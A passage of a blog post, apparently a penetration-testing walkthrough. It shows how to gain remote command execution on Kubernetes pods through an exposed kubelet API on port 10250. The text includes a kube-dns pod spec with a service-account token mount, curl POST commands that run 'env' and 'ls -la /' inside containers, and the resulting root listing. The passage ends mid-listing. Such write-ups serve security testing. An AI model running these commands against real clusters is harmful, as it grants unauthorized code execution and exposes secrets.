\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/cluster.local\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/in-addr.arpa\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/ip6.arpa\/127.0.0.1#10053\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ports\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"UDP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns-tcp\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"TCP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resources\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"requests\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"cpu\": \"150m\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"memory\": \"20Mi\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumeMounts\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/etc\/k8s\/dns\/dnsmasq-nanny\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"readOnly\": true,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"livenessProbe\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"httpGet\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"path\": \"\/healthcheck\/dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"port\": 10054,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheme\": \"HTTP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"initialDelaySeconds\": 60,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"timeoutSeconds\": 5,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"periodSeconds\": 10,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"successThreshold\": 1,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"failureThreshold\": 5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"terminationMessagePath\": \"\/dev\/termination-log\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"imagePullPolicy\": \"IfNotPresent\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --------SNIP---------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWith the output of the running pods command you can craft your command to do the code exec\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/\u003Cnamespace\u003E\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/namespace\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eas an example:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s1600\/namespace-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1408\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s400\/namespace-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s1600\/container-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"1510\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s400\/container-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nleaves you with:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/kube-node-here:10250\/run\/kube-system\/kube-dns-5b8bf6c4f4-k5n2g\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 35264\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 125 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 